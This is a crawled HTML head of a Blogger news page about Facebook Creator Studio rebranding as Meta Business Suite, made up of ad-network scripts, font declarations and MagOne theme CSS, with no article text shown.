

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html
body_size: 187647
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='113415823360478' property='fb:pages'/>
<link href='https://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html' hreflang='en' rel='alternate'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9552762948902270' type="3d055b614353f7f94f35f671-text/javascript"></script>
<script async='async' data-ad-client='ca-pub-9552762948902270' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="3d055b614353f7f94f35f671-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="3d055b614353f7f94f35f671-text/javascript"></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="3d055b614353f7f94f35f671-text/javascript"></script>
<script type="3d055b614353f7f94f35f671-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9552762948902270",
          enable_page_level_ads: true
     });
</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script async='async' src='https://fundingchoicesmessages.google.com/i/pub-9552762948902270?ers=1' type="3d055b614353f7f94f35f671-text/javascript"></script><script type="3d055b614353f7f94f35f671-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type="3d055b614353f7f94f35f671-text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//28.2bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//use.fontawesome.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//www.pinterest.com' rel='dns-prefetch'/><link href='//www.linkedin.com' rel='dns-prefetch'/><link href='//www.behance.net' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//player.vimeo.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//w.sharethis.com' rel='dns-prefetch'/><link href='//edge.sharethis.com' rel='dns-prefetch'/><link href='//t.sharethis.com' rel='dns-prefetch'/><link href='//s7.addthis.com' rel='dns-prefetch'/>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.trendlynews.in/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS" href="https://www.trendlynews.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.blogger.com/feeds/3372890392287038985/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/3870442577780500880/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html' property='og:url'/>
<meta content='Facebook Creator Studio shuts down, rebrands as Meta Business Suite' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<title>
Facebook Creator Studio shuts down, rebrands as Meta Business Suite | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</title>
<meta content='Facebook Creator Studio shuts down, rebrands as Meta Business Suite | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:site_name'/>

<meta property='fb:app_id' content='403849583055028'/>


<script type="3d055b614353f7f94f35f671-text/javascript">var FACEBOOK_APP_ID = '403849583055028';</script>
<!--dis-bing-index-archive-pages-start-->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Template Name: MagOne
Template URI: https://sneeit.com/magone-multi-purpose-blogger-magazine-template/
Author: Tien Nguyen
Author URI: http://portfolio.sneeit.com
Description: MagOne - Responsive Newspaper and Magazine Blogger Template
Version: 6.4.7
-----------------------------------------------------------------------------
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#FF3D00"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px 'Roboto', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Entire Blog Background" type="color" default="#efefef"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
</Group>
<Group description="Menu" selector="#PageList1">
<Variable name="menufont" description="Menu Main Items Font" type="font" default="normal bold 14px 'Roboto', sans-serif"/>
<Variable name="menucolor" description="Menu Main Items Color" type="color" default="#000000"/>
<Variable name="menucolorhover" description="Menu Main Items Hover Color" type="color" default="#777777"/>
<Variable name="menubackground" description="Menu Main Items Background" type="color" default="#ffffff"/>
<Variable name="menubackgroundhover" description="Menu Main Items Hover Background" type="color" default="#ffffff"/>
<Variable name="menusubcolor" description="Menu Sub Items Color" type="color" default="#cccccc"/>
<Variable name="menusubcolorhover" description="Menu Sub Items Hover Color" type="color" default="#ffffff"/>
<Variable name="menusubbackground" description="Menu Sub Items Background" type="color" default="#333333"/>
<Variable name="menucurcolor" description="Selected Menu Main Item Color" type="color" default="#FFFFFF"/>
<Variable name="menucurbackground" description="Selected Menu Main Item Background" type="color" default="#FF3D00"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#ff3d00"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EA3A00"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#FF4D11"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="blockitembghv" description="Background of Items in Blocks when Hover" type="color" default="#000000"/>
<Variable name="feedwid.title.font" description="Article Widgets Title" type="font" default="normal bold 23px 'Roboto', sans-serif"/>
<Variable name="sidewid.title.font" description="Right Sidebar Widgets Title" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 40px 'Roboto', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Slider" selector=".widget.slider">
<Variable name="slider.title.font" description="Slider Item Title" type="font" default="normal 400 30px 'Roboto', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 12px 'Roboto', sans-serif;color: #000000;background: #efefef url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjUwODUzYTgtM2FlMi00NjA0LWE4ZjEtM2VmNzI3NDE4Zjhm) repeat scroll top center /* Credit: Ollustrator (http://www.istockphoto.com/file_closeup.php?id=9505737&platform=blogger) */;}
a:link {text-decoration:none;color: #FF3D00;}
a:visited {text-decoration:none;color: #ea3900;}
a:hover {color: #ff4c10;}
.color {color: #ff3d00;}
.border {border-color: #ff3d00;}
.bg {background-color: #ff3d00;}
.header-bg {background-color:#ffffff;}
.wrapper {background-color:#efefef;max-width: 100%;margin: auto;}
.post-body {font: normal normal 16px 'Roboto', sans-serif;}
.main-menu {border-top: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #ff3d00o;}
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #ff3d00!important;}
.header-social-icons ul li a:hover {color: #ff3d00;}
.feed-widget-header .widget-title {font: normal bold 23px 'Roboto', sans-serif;}
.slider-item .item-readmore:hover {background: #ff3d00}
.owl-dot.active {background: #ff3d00;}
#main-sidebar .widget > h2, #main-sidebar .feed-widget-header, #main-sidebar .feed-widget-header h2 {font: normal normal 16px 'Roboto', sans-serif;}
#main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #ff3d00;}
#footer .widget.social_icons li a:hover {color: #ff3d00;}
#footer .FollowByEmail .follow-by-email-submit {background: #ff3d00;}
a.comments-title.active {border-bottom: 2px solid #efefef!important;}
h1.post-title {font: normal normal 40px 'Roboto', sans-serif;}
.feed.widget .feed-widget-header {border-color: #ff3d00;}
.feed.widget.box-title h2.widget-title {background: #ff3d00;}
.social_counter {color: #ff3d00}
.social_counter .button {background: #ff3d00}
.main-menu {background: #ffffff;}
.main-menu ul.menu > li > a {color: #000000;font: normal bold 14px 'Roboto', sans-serif;}
.main-menu ul.menu > li:hover > a {color: #777777;background: #ffffff;}
.main-menu ul.sub-menu,
.main-menu .menu-item-mega-label .menu-item-inner {	background: #333333; }
.main-menu ul.sub-menu a { color: #cccccc; }
.main-menu ul.sub-menu li:hover > a { color: #ffffff; }
.main-menu ul.menu > li.menu-item-current > a {background: #ff3d00; color: #ffffff!important;}
.feed.widget .thumbnail { background: #000000!important; }
.mobile-menu .menu { border-top: 1px solid #ff3d00; }
.slider-item .item-title {font:normal 400 30px 'Roboto', sans-serif}
form a[class*="button"], form button[class*="button"], form input[class*="button"], form input[type="submit"]{background:#ff3d00!important}
